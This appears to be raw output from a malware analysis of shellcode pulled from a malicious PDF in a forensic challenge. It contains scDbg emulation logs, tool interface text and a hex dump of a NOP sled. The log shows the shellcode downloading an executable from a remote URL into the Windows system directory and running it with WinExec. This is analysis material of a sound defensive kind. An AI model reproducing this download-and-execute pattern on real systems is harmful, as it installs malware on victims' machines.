 Detected straight hex encoding input format converting...
Testing 17300 offsets  |  Percent Complete: 99%  |  Completed in 10943 ms
0) offset=0x8          steps=MAX    final_eip=7c80ae40   GetProcAddress
1) offset=0x576        steps=MAX    final_eip=7c80ae40   GetProcAddress
2) offset=0x583        steps=MAX    final_eip=7c80ae40   GetProcAddress
3) offset=0x588        steps=MAX    final_eip=7c80ae40   GetProcAddress
4) offset=0x58b        steps=MAX    final_eip=7c80ae40   GetProcAddress
5) offset=0x58e        steps=MAX    final_eip=7c80ae40   GetProcAddress
6) offset=0x58f        steps=MAX    final_eip=7c80ae40   GetProcAddress
7) offset=0x591        steps=MAX    final_eip=7c80ae40   GetProcAddress
8) offset=0x60f        steps=MAX    final_eip=7c80ae40   GetProcAddress
9) offset= 0x70c        steps=6444       final_eip= 40303b
Select index to execute:: (int/reg) 0
0
Loaded 4387 bytes from file Z:\home\remnux\INVE~FCS\GetPDF\MALI~IMD\obj11.bin
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
Execution starts at file offset 8
401008  90                              nop
401009  90                              nop
40100a  90                              nop
40100b  90                              nop
40100c  90                              nop
401661  GetProcAddress(GetSystemDirectoryA)
401661  GetProcAddress(WinExec)
401661  GetProcAddress(ExitThread)
401661  GetProcAddress(LoadLibraryA)
40160c  LoadLibraryA(urlmon)
401661  GetProcAddress(URLDownloadToFileA)
401630  GetSystemDirectoryA( c:\windows\system32\ )
401649  URLDownloadToFileA(http://blog.honeynet.org.my/forensic_challenge/the_real_malware.exe  c:\WINDOWS\system32\a.exe)
401650  WinExec(c:\WINDOWS\system32\a.exe)
401654  ExitThread(32)
Stepcount 9184
scDbg - libemu Shellcode Logger Launch Interface
Z:\home\remnux\investigate\GetPDF\Malicious-Portable\obj11.bin
...
Options
Report Mode  Scan for Api table  Unlimited steps  FindSc  Start Offset 0x  Example
Create Dump  Use Interactive Hooks  Debug Shell
More
No RW Display  Monitor DLL Read/Write
Process Command Line
fopen  ...
Manual Arguments  Launch
003330  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003340  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003350  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003360  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003370  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003380  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003390  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
0033A0  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
0033B0  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
0033C0  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
0033D0  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
0033E0  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
0033F0  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003400  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003410  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003420  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003430  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003440  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003450  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003460  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003470  39 30 39 30 39 30 39 30 39 30 39 30 39 30 39 30  9090909090909090
003480  39 30